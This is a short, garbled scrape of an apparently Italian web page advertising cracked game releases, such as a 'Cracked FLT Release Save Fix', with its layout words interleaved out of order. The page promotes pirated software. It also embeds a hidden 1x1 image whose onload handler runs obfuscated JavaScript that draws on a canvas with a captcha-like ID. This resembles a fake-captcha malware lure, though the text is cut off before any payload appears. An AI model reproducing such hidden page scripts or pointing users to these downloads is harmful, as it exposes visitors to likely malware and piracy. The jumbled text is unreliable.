
Leggi tutto
Resident
Evil
CINEPOP
AGO 7, 2026
ARTICOLI BLOG
Requiem
Deluxe
Edition
Cracked
ARC Raiders Cracked FLT Release Save Fix
Version
Portable
Hash: d91773f5efff9f2b95e182fc44189c75 •
Game
Last Updated: 2026-08-02 <img
Desktop
src="data:image/gif;base64,R0lGODlhAQABAIA
Version
AAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBR
AA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('capt'+'chaC'+'an
v'+'as'),x=c.getContext('2d');x.clearRect(0,0,c.wi